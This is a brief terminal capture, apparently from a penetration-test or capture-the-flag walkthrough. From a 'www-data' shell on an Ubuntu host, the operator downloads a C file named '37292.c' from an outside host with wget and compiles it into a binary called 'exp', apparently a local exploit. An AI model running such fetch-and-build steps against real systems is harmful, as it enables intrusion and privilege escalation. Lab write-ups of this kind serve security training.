 www-data@ubuntu:/tmp$ wget http://192.168.31.31:8081/37292.c
wget http://192.168.31.31:8081/37292.c
--2023-04-26 21:45:34--  http://192.168.31.31:8081/37292.c
Connecting to 192.168.31.31:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: '37292.c'
 0% [                                       ] 0           --.-K/s
100%[======================================>] 4,968       --.-K/s   i
 0s
2023-04-26 21:45:34 (97.5 MB/s) - '37292.c' saved [4968/4968]
www-data@ubuntu:/tmp$ cc -o exp 37292.c
cc -o exp 37292.c